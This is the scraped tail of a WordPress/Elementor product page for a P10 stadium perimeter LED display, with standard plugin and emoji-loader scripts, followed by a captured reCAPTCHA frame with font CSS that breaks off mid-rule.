<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js"></script>
<script src="https://leyarled.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://leyarled.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/leyarled.com\/wp-admin\/admin-ajax.php","nonce":"ac4e2da7c1","urls":{"assets":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/leyarled.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/leyarled.com","checkout_page_url":"https:\/\/leyarled.com","fragments_nonce":"168879926b"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/leyarled.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/leyarled.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d5652a77b4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":28894,"title":"stadium%20perimeter%20led%20display","excerpt":"<div class=\"h3\">Product Details:<\/div>\r\n<table class=\"tables data\" border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr>\r\n<td class=\"p_name\">Place of Origin:<\/td>\r\n<td class=\"p_attribute\">China(Mainland)<\/td>\r\n<\/tr>\r\n<tr>\r\n<td class=\"p_name\">Brand Name:<\/td>\r\n<td class=\"p_attribute\">Vios<\/td>\r\n<\/tr>\r\n<tr>\r\n<td class=\"p_name\">Certification:<\/td>\r\n<td class=\"p_attribute\">CE,ISO,DCC,UL<\/td>\r\n<\/tr>\r\n<tr>\r\n<td class=\"p_name\">Model Number:<\/td>\r\n<td class=\"p_attribute\">P10<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<div class=\"h3\" style=\"margin-top: 20px;\">Payment &amp; Shipping Terms:<\/div>\r\n<table class=\"tables data\" border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr>\r\n<th class=\"p_name\">Minimum Order Quantity:<\/th>\r\n<td class=\"p_attribute\">Negotiations<\/td>\r\n<\/tr>\r\n<tr>\r\n<th class=\"p_name\">Price:<\/th>\r\n<td class=\"p_attribute\">300-456USD\/sqm<\/td>\r\n<\/tr>\r\n<tr>\r\n<th class=\"p_name\">Packaging Details:<\/th>\r\n<td class=\"p_attribute\">Wooden and flight cases.<\/td>\r\n<\/tr>\r\n<tr>\r\n<th class=\"p_name\">Delivery Time:<\/th>\r\n<td class=\"p_attribute\">12-15 working days.<\/td>\r\n<\/tr>\r\n<tr>\r\n<th class=\"p_name\">Payment Terms:<\/th>\r\n<td class=\"p_attribute\">T\/T, Western Union, MoneyGram<\/td>\r\n<\/tr>\r\n<tr>\r\n<th class=\"p_name\">Supply Ability:<\/th>\r\n<td class=\"p_attribute\">5000 sqm\/month<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/leyarled.com\/wp-content\/uploads\/2022\/10\/Vios-football-led-screen-6-\u526f\u672c.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leyarled.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leyarled.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2&co=aHR0cHM6Ly9sZXlhcmxlZC5jb206NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=jtvgawdh8e0a
body_size: 48745
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
